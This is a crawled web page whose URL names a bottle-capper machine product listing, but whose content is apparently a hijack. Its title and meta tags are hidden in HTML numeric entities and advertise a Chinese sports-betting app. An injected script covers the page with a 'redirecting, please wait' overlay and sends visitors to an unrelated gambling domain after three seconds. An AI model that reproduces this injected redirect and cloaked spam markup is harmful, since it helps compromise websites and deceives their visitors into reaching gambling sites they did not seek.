

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.beveragefillingmachines.com/sale-4219722-automatic-bottle-capper-machine-glass-bottle-aluminum-cap-sealing-machine-single-head.html
body_size: 797
content:
<!DOCTYPE html><html xmlns="http://www.w3.org/1999/xhtml"><head><title>&#98;&#20307;&#32946;&#97;&#112;&#112;&#19979;&#36733;&#23448;&#32593;&#98;&#20307;&#32946;&#32593;&#39029;&#29256;&#22312;&#32447;&#30331;&#24405;&#23448;&#32593;&#19979;&#36733;</title><meta name="keywords" content="&#98;&#20307;&#32946;&#97;&#112;&#112;&#19979;&#36733;&#23448;&#32593;&#98;&#20307;&#32946;&#32593;&#39029;&#29256;&#22312;&#32447;&#30331;&#24405;&#23448;&#32593;&#19979;&#36733;" /><meta name="description" content="&#66;&#20307;&#32946;&#183;&#40;&#115;&#112;&#111;&#114;&#116;&#115;&#41;&#23448;&#26041;&#32593;&#31449;&#65;&#80;&#80;&#19979;&#36733;&#23433;&#35013;&#91;&#20307;&#32946;&#12289;&#36275;&#29699;&#12289;&#30452;&#25773;&#12289;&#26827;&#29260;&#12289;&#23089;&#20048;&#12289;&#30005;&#31454;&#12289;&#30005;&#23376;&#12289;&#30495;&#20154;&#12289;&#27880;&#20876;&#12289;&#30331;&#24405;&#12289;&#20837;&#21475;&#12289;&#23448;&#26041;&#12289;&#23448;&#32593;&#12289;&#20840;&#31449;&#12289;&#24179;&#21488;&#12289;&#20080;&#29699;&#12289;&#19990;&#30028;&#26479;&#12289;&#27431;&#27954;&#26479;&#12289;&#27431;&#22269;&#32852;&#28966;&#28857;&#25112;&#12289;&#110;&#98;&#97;&#12290;&#12290;&#12290;" /><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /></head><body><div style="display:none"></div><div><script>document.write("<div  style='position: fixed;top:0;left:0;width:100%;height:100%;background:#fff;z-index: 999999;padding-top:200px;font-size:20px;text-align:center;color:#000'>欢迎访问,&#98;&#20307;&#32946;&#97;&#112;&#112;&#19979;&#36733;&#23448;&#32593;&#98;&#20307;&#32946;&#32593;&#39029;&#29256;&#22312;&#32447;&#30331;&#24405;&#23448;&#32593;&#19979;&#36733;,正在为您跳转请稍等</div>");var url='https://www.n9aw81.com/';var time=3000;setTimeout('window.location=url;',time);</script></div></body></html>